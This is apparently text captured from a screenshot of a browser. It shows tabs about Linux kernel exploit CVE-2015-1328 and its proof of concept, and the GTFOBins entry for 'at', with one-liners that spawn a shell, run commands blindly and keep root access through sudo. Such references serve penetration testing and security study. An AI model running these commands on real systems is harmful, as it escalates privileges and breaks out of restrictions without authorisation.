 3.13.0-24-generic kernel vulnerabilit
CVE-2015-1328 site:github.com - Br
PoC/CVE-2015-1328 at master · Dar
at | GTFOBins
gtfobins.github.io/gtfobins/at/
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
echo "/bin/sh <$(tty) >$(tty) 2>$(tty)" | at now; tail -f /dev/null
Command
It can be used to break out from restricted environments by running non-interactive system commands.
The invocation will be blind, but it is possible to redirect the output to a file in a readable location.
COMMAND=id
echo "$COMMAND" | at now
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
echo "/bin/sh <$(tty) >$(tty) 2>$(tty)" | sudo at now; tail -f /dev/null
64
ENG
21:41
03/14/2025